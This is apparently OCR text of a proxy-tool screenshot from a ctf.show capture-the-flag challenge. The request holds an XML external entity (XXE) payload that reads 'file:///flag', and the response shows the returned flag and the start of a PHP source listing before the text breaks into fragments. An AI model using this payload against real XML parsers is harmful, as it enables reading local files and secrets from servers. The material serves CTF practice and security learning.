 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
d348881e-717e-49f7-83ee-d3bc2e2cbd55.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 130
11
12 <?xml version="1.0"?>
13 <!DOCTYPE ANY [
14 <!ENTITY poyload SYSTEM "file:///flag">
15 ]>
16 <creds>
<ctfshow>
&poyload;
</ctfshow>
</creds>
Response
Pretty Raw Hex Render \n
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
nection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
th,If-Modified-Since,Cache-Control,Content-Type,Authori
zation,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2933
13
14 ctfshow{1b8afdd1-fac3-46cc-b083-661275f9bfcf}
15 <code>
<span style="color: #000000">
16 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12
:59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&n
bsp;h1xa<br />
Se
Re
Re
Re
Re
Re
Re